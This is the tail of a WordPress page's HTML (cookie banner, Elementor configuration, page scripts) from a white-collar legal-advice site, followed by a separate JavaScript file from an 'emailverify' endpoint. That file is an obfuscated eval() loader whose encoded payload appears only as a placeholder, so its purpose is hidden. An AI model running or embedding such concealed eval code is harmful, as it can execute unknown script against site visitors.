 console.log( 'Using Outgrid v.2.0.4');
 console.log( 'Powered By UiCore Framework v.6.0.4');
 </script> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/outgrid-child/*","/wp-content/themes/outgrid/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Consent Preferences" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Consent Preferences"> <img src="https://www.whitecollaradvice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://www.whitecollaradvice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><script>
(function waitForGrid() {
  const grids = document.querySelectorAll('.ui-e-adv-grid');

  if (!grids.length) {
    console.log('Waiting for UIcore grid...');
    return setTimeout(waitForGrid, 500);
  }

  console.log('UIcore grid found:', grids.length);

  grids.forEach(grid => {
    const items = Array.from(grid.querySelectorAll('.ui-e-post-item'));

    items.sort((a, b) => {
      const getOrder = el => {
        const aTag = el.querySelector('a');
        if (!aTag) return 9999;

        const text = (aTag.title || aTag.href || '').toLowerCase();

        if (text.includes('preface')) return 0;

        const match = text.match(/chapter\s*(\d+)/);
        if (match) return parseInt(match[1], 10);

        return 9999;
      };

      return getOrder(a) - getOrder(b);
    });

    items.forEach(item => grid.appendChild(item));
  });

})();
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.whitecollaradvice.com/wp-content/uploads/uicore-global.js?ver=9621" id="uicore_global-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://www.whitecollaradvice.com/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://www.whitecollaradvice.com/wp-admin/admin-ajax.php","nonce":"cb11a8044a","data_table":{"language":{"sLengthMenu":"Show _MENU_ Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.18.14" id="element-pack-helper-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/uicore-animate/assets/js/split.js?ver=2.1.7" id="ui-e-split-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.whitecollaradvice.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.whitecollaradvice.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.whitecollaradvice.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"02b2c69950"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"How to Get a Shorter Federal Prison Term","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.whitecollaradvice.com\/wp-admin\/admin-ajax.php","nonce":"b9853a2c88","urls":{"assets":"https:\/\/www.whitecollaradvice.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.whitecollaradvice.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.whitecollaradvice.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.whitecollaradvice.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.whitecollaradvice.com/wp-includes/js/wp-emoji-loader.min.js
</script>
        <style>
            .uicore-animate-scroll {
                animation-fill-mode: both;
                animation-timing-function: linear;
                animation-timeline: view(block);
            }
        </style>
        <script>
            (function() {
                const supportsAnimationTimeline = CSS.supports("animation-timeline", "scroll()");

                if (!supportsAnimationTimeline && document.querySelector('.uicore-animate-scroll')) {
                    const script = document.createElement('script');
                    script.src = "https://www.whitecollaradvice.com/wp-content/plugins/uicore-animate/assets/js/scroll-timeline.js";
                    script.async = true;
                    document.head.appendChild(script);
                }
            })();
        </script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ifs.spamkill.dev/emailverify/of212/3UtijUbGH3fQVZ8OSjCZRq
body_size: 29700
content:
var _0xc52e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe22c(d,e,f){var g=_0xc52e[2][_0xc52e[1]](_0xc52e[0]);var h=g[_0xc52e[3]](0,e);var i=g[_0xc52e[3]](0,f);var j=d[_0xc52e[1]](_0xc52e[0])[_0xc52e[10]]()[_0xc52e[9]](function(a,b,c){if(h[_0xc52e[4]](b)!==-1)return a+=h[_0xc52e[4]](b)*(Math[_0xc52e[8]](e,c))},0);var k=_0xc52e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc52e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe22c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",21,"ORUgbLjld",43,5,17))